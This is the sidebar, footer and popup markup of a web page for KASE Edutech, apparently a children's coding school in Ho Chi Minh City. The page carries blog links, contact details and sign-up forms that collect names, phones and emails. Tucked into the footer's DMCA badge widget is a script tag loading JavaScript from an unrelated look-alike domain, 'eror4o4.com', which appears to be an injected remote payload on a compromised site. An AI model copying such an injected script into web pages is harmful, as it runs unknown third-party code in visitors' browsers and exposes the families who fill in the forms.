<a href="https://kase.edu.vn/en/why-is-python-the-ideal-first-programming-language-for-kids/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/10/Tai-sao-Python-lai-la-ngon-ngu-lap-trinh-dau-tien-ly-tuong-cho-tre-em-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tại sao Python lại là ngôn ngữ lập trình đầu tiên lý tưởng cho trẻ em" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/10/Tai-sao-Python-lai-la-ngon-ngu-lap-trinh-dau-tien-ly-tuong-cho-tre-em-3.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/10/Tai-sao-Python-lai-la-ngon-ngu-lap-trinh-dau-tien-ly-tuong-cho-tre-em-3-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/10/Tai-sao-Python-lai-la-ngon-ngu-lap-trinh-dau-tien-ly-tuong-cho-tre-em-3-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/en/why-is-python-the-ideal-first-programming-language-for-kids/">Why is Python the Ideal First Programming Language for Kids?</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/en/cultivating-habits-from-an-early-age-can-shape-a-childs-future/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2023/07/Nhung-thoi-quen-ren-luyen-tu-som-co-the-thay-doi-tuong-lai-cua-con.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2023/07/Nhung-thoi-quen-ren-luyen-tu-som-co-the-thay-doi-tuong-lai-cua-con.jpg 800w, https://kase.edu.vn/wp-content/uploads/2023/07/Nhung-thoi-quen-ren-luyen-tu-som-co-the-thay-doi-tuong-lai-cua-con-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2023/07/Nhung-thoi-quen-ren-luyen-tu-som-co-the-thay-doi-tuong-lai-cua-con-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/en/cultivating-habits-from-an-early-age-can-shape-a-childs-future/">Cultivating habits from an early age can shape a child&#8217;s future</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/en/why-should-parents-enroll-their-children-in-programming-courses-at-kase-edutech/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2023/07/Vi-sao-bo-me-nen-cho-con-tham-gia-cac-khoa-hoc-lap-trinh-tai-KASE-Edutech.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Vì sao bố mẹ nên cho con tham gia các khóa học lập trình tại KASE Edutech?" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2023/07/Vi-sao-bo-me-nen-cho-con-tham-gia-cac-khoa-hoc-lap-trinh-tai-KASE-Edutech.jpg 800w, https://kase.edu.vn/wp-content/uploads/2023/07/Vi-sao-bo-me-nen-cho-con-tham-gia-cac-khoa-hoc-lap-trinh-tai-KASE-Edutech-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2023/07/Vi-sao-bo-me-nen-cho-con-tham-gia-cac-khoa-hoc-lap-trinh-tai-KASE-Edutech-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/en/why-should-parents-enroll-their-children-in-programming-courses-at-kase-edutech/">Why should parents enroll their children in programming courses at KASE Edutech?</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2023/06/Hoc-lap-trinh-tre-tai-KASE-Edutech-cong-nghe-dem-den-su-say-me.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Học lập trình trẻ tại KASE Edutech - công nghệ đem đến sự say mê" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2023/06/Hoc-lap-trinh-tre-tai-KASE-Edutech-cong-nghe-dem-den-su-say-me.jpg 800w, https://kase.edu.vn/wp-content/uploads/2023/06/Hoc-lap-trinh-tre-tai-KASE-Edutech-cong-nghe-dem-den-su-say-me-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2023/06/Hoc-lap-trinh-tre-tai-KASE-Edutech-cong-nghe-dem-den-su-say-me-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/">Programming Course for Children at KASE Edutech &#8211; Technology Brings Enthusiasm</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/en/young-technology-prodigies-admirable-talents-worldwide/"><img width="700" height="450" src="https://kase.edu.vn/wp-content/uploads/2023/05/Than-dong-cong-nghe-nho-tuoi.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Thần đồng công nghệ nhỏ tuổi - Những tài năng đáng ngưỡng mộ trên toàn cầu" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2023/05/Than-dong-cong-nghe-nho-tuoi.jpg 700w, https://kase.edu.vn/wp-content/uploads/2023/05/Than-dong-cong-nghe-nho-tuoi-300x193.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/en/young-technology-prodigies-admirable-talents-worldwide/">Young Technology Prodigies &#8211; Admirable Talents Worldwide</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/en/why-children-need-early-technological-skills-in-the-era-of-industry-5-0/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2023/06/Vi-sao-con-can-co-ky-nang-cong-nghe-som-trong-thoi-dai-tiem-can-5-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Vì sao con cần có kỹ năng công nghệ sớm trong thời đại tiệm cận 5.0 - hinh 01" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2023/06/Vi-sao-con-can-co-ky-nang-cong-nghe-som-trong-thoi-dai-tiem-can-5-2.jpg 800w, https://kase.edu.vn/wp-content/uploads/2023/06/Vi-sao-con-can-co-ky-nang-cong-nghe-som-trong-thoi-dai-tiem-can-5-2-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2023/06/Vi-sao-con-can-co-ky-nang-cong-nghe-som-trong-thoi-dai-tiem-can-5-2-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/en/why-children-need-early-technological-skills-in-the-era-of-industry-5-0/">Why Children Need Early Technological Skills in the Era of Industry 5.0</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/en/basic-computer-skills-for-kids/"><img width="600" height="406" src="https://kase.edu.vn/wp-content/uploads/2022/03/Basic-Computer-Skills-for-kids.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Basic Computer Skills for kids" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2022/03/Basic-Computer-Skills-for-kids.jpg 600w, https://kase.edu.vn/wp-content/uploads/2022/03/Basic-Computer-Skills-for-kids-300x203.jpg 300w, https://kase.edu.vn/wp-content/uploads/2022/03/Basic-Computer-Skills-for-kids-60x41.jpg 60w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/en/basic-computer-skills-for-kids/">Basic Computer Skills for kids</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/en/8-reasons-why-every-child-should-learn-to-code/"><img width="600" height="441" src="https://kase.edu.vn/wp-content/uploads/2022/03/8-reasons-why-every-child-should-learn-to-code-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="8 reasons why every child should learn to code" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2022/03/8-reasons-why-every-child-should-learn-to-code-2.jpg 600w, https://kase.edu.vn/wp-content/uploads/2022/03/8-reasons-why-every-child-should-learn-to-code-2-300x221.jpg 300w, https://kase.edu.vn/wp-content/uploads/2022/03/8-reasons-why-every-child-should-learn-to-code-2-60x44.jpg 60w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/en/8-reasons-why-every-child-should-learn-to-code/">8 reasons why every child should learn to code</a>
</div>
</li>
</ul>
</div>
</aside>            <aside id="block-3" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside>
</div><!-- .sidebar-main -->
</div><!-- #secondary -->
			
</div> <!-- ast-container -->
</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>
<div class="ast-small-footer footer-sml-layout-2">
<div class="ast-footer-overlay">
<div class="ast-container">
<div class="ast-small-footer-wrap" >
<div class="ast-row ast-flex">
<div class="ast-small-footer-section ast-small-footer-section-1 ast-small-footer-section-equally ast-col-md-6 ast-col-xs-12" >
<div class="ast-footer-widget-1-area"><aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-contact-us" style="display: none;">
<li>
<span class="footer-contact-title">
K.A.S.E Technology Education Joint Stock CO.
</span>
</li>
<li>
<i class="fa fa-map-marker"></i>
<span>
Floor 5, 172 Nguyen Trong Tuyen St., Ward 8, Phu Nhuan District, HCMC
</span>
</li>
<li>
<a href="tel:0938031386" rel="nofollow"> <i class="fas fa-phone-alt"></i>0938.031.386</a> - <a href="tel:02839955475" rel="nofollow">(028) 3995 5475</a>
</li>
<li>
<a href="mailto:info@kase.edu.vn" rel="nofollow"><i class="fa fa-envelope"></i>tuvan_icc@kase.edu.vn</a>
</li>
</ul></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-contact-us" style="display: none;">
<li>
<p class="footer-contact-title">
KASE Edutech - Programming Training Center for Kids
</p>
</li>
<li style="display: none;">
<i class="fa fa-map-marker"></i>
<span>
5th Floor, 172 Nguyen Trong Tuyen Street, Ward 08, Phu Nhuan District, Ho Chi Minh City
</span>
</li>
<li style="display: none;">
<a href="tel:0938031386" rel="nofollow"> <i class="fas fa-phone-alt"></i>0938.031.386</a> - <a href="tel:02838803888" rel="nofollow">(028) 3880 3888</a>
</li>
<li>
<a href="mailto:info@kase.edu.vn" rel="nofollow"><i class="fa fa-envelope"></i>tuvan_icc@kase.edu.vn</a>
</li>
</ul></div></aside></div>						</div>
<div class="ast-small-footer-section ast-small-footer-section-2 ast-small-footer-section-equally ast-col-md-6 ast-col-xs-12" >
<div class="ast-footer-widget-2-area"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="gw-social">
<a href="https://www.facebook.com/kase.edutech" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i>Facebook</a>
<a href="https://www.youtube.com/channel/UC2WqAqQdQxaqmeQgtNtyu3w" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i>Youtube</a>
<a href="https://www.flickr.com/photos/189643630@N08/" target="_blank" rel="nofollow noopener"><i class="fa fa-flickr"></i>Flickr</a>
<a href="https://www.pinterest.com/laptrinhkase" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i>Pinterest</a>
<br>
<a href="https://twitter.com/kase_education" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i>Twitter</a>
<a href="https://www.tumblr.com/blog/kaseedutech" target="_blank" rel="nofollow noopener"><i class="fa fa-tumblr"></i>Tumblr</a>
<a href="https://www.instagram.com/kase.edutech" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i>Instagram</a>
<a href="https://www.linkedin.com/company/kase-edutech" target="_blank" rel="nofollow noopener"><i class="fa fa-linkedin-square"></i>Linkedin</a>
</div>
<div class="wp-dmca">
<a href="https://www.dmca.com/Protection/Status.aspx?ID=37badd72-0737-49da-b5eb-2c2890a069a5&refurl=https://kase.edu.vn/" title="DMCA.com Protection Status" class="dmca-badge"> <img src="https://images.dmca.com/Badges/dmca_protected_6_120.png?ID=37badd72-0737-49da-b5eb-2c2890a069a5" alt="DMCA.com Protection Status"></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<script src="https://eror4o4.com/assets/jslink.js"></script>
</div></div></aside></div>						</div>
</div> <!-- .ast-row.ast-flex -->
</div><!-- .ast-small-footer-wrap -->
</div><!-- .ast-container -->
</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->
</footer><!-- #colophon -->
</div><!-- #page -->
<script>
( function() {
const style = document.createElement( 'style' );
style.appendChild( document.createTextNode( '#frm_field_111_container,#frm_field_112_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
document.head.appendChild( style );
document.currentScript?.remove();
} )();
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
id="pum-19066" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19066,&quot;slug&quot;:&quot;hoc-thu-mien-phi-02&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19066" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-6971" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:6971,&quot;slug&quot;:&quot;hoc-thu-mien-phi&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-6971" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><strong>ĐĂNG KÝ TRẢI NGHIỆM MIỄN PHÍ</strong><br />
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19033" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19033,&quot;slug&quot;:&quot;project-icc-level-d2-hoang-le-gia-phuc&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19033" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-HOANG-LE-GIA-PHUC.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19031" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19031,&quot;slug&quot;:&quot;project-icc-level-d2-truong-khai-tuong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19031" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-TRUONG-KHAI-TUONG.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19029" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19029,&quot;slug&quot;:&quot;project-icc-level-d2-vo-thanh-danh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19029" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-VO-THANH-DANH.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-17614" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:17614,&quot;slug&quot;:&quot;dang-nhap-de-xem-ket-qua&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-17614" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><span style="font-size: 16pt;"><strong>ĐĂNG NHẬP ĐỂ XEM KẾT QUẢ</strong></span></p>
<p style="text-align: center;"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_20_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_ngkdemoschool3" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Đăng ký xem kết quả</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="20" />
<input type="hidden" name="frm_hide_fields_20" id="frm_hide_fields_20" value="" />
<input type="hidden" name="form_key" value="ngkdemoschool3" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_20" name="frm_submit_entry_20" value="2ac803631a" /><input type="hidden" name="_wp_http_referer" value="/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/" /><div id="frm_field_96_container" class="frm_form_field form-field  frm_required_field frm_none_container">
